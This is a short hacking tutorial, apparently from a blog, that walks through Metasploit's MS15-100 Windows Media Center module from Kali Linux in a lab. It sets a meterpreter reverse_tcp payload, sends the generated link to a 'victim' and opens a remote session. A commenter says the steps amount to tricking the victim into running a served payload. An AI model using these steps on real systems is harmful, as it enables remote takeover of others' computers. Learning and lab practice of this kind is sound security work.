Hello aspiring ethical hackers. In this howto, we will see how to hack Windows 7 with MS15-100 with recently released ms15-100 Microsoft Windows Media Center MCL exploit. For this, I am gonna use pentest lab i created in our previous howto. I am using Kali Linux as my attacker system for hacking windows 7.
Start Metasploit by typing command “msfconsole”. Search for our exploit using command as shown below.

Load the exploit as shown below.

Set the IP address of Kali Linux to “srvhost” option. Set payload as “windows/meterpreter/reverse_tcp“. Set Lhost as IP address of Kali Linux.

Check if all the necessary options are set by typing command “show options“. Now run the exploit by typing command “exploit“. You will get the following result. Now copy the underlined link and send it to your victim.

When your victim clicks on the link, he will get a popup asking him to download and save the file.


When the user clicks on the downloaded file, we will get a meterpreter session on our attacker system as shown below. Type command “sessions -l ” to see the available sessions. We have one session available below.
Type command “sessions -i 1“( 1 is the session number available to us and can vary for you) to use the meterpreter session. Type “sysinfo” to know about the target system. Hurrah, we have successfully hacked our target.
That’s how we hack Windows 7 with MS15-100 exploit.
Follow Us

I’m sorry but what you just showed has nothing to do with exploiting MS15-100. You are sending the payload for the victim to execute, you could send any binary application and the victim is screwed anyway.
The exploit is in the .mcl file and exploit payload is the file you serve via msf.exe
Great magazine.